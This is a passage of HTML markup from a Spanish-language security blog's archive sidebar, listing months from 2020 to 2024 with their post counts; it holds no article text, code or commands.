<a class='post-count-link' href='https://blog.elhacker.net/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          104
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717192800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          114
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1714514400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          118
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1711922400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          123
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709247600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          123
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1706742000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          102
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1704063600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          124
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672527600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          710
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701385200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          72
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698793200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          41
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1696111200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          41
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1693519200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          65
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1690840800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          65
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1688162400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          78
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685570400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          85
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682892000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          105
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680300000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          76
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677625200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675206000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672527600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          45
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640991600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          967
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1669849200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          80
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667257200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          78
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1664575200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          59
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661983200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          72
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1659304800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          71
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656626400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          115
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654034400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          67
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651356000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          90
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1648764000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          69
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1646089200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          103
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643670000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          75
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640991600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          88
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1609455600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          730
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1638313200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          103
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1635721200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          77
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1633039200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          57
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630447200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          56
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627768800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          49
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1625090400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          52
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1622498400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          48
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1619820000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          67
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617228000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          59
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1614553200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          63
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612134000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          47
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609455600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          52
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577833200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          212
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606777200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          46
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1604185200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          29
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1601503200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          23
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1598911200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596232800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          22
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593554400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          24
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590962400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588284000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585692000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1583017200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          11
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580511600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          20
                          )
                        </span>
</li>
</ul>
